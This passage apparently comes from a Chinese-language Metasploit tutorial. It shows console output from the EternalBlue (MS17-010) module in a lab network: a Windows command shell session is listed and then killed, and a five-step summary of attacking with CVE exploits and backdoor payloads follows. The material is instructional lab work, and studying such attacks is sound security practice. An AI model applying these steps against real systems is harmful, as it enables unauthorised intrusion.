 4 shell x64/windows Microsoft Windows [_ 6.1.7601] _ (c) 2009 Microsoft Corporation_ C:\Windows\s... 192.168.1.53:4444 -> 192.168.
1.56:49166 (192.168.1.56)
根据会话 Id 结束会话
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -k 4
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -k 4
[*] Killing the following session(s): 4
[*] Killing session 4
[*] 192.168.1.56 - Command shell session 4 closed.
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
No active sessions.
总结使用 metasploit 攻击的步骤：
1、查找 CVE 公布的漏洞
2、查找对应的 exploit 模块
3、配置模块参数
4、添加 payload 后门
5、执行 exploit 开始攻击
(Ctrl)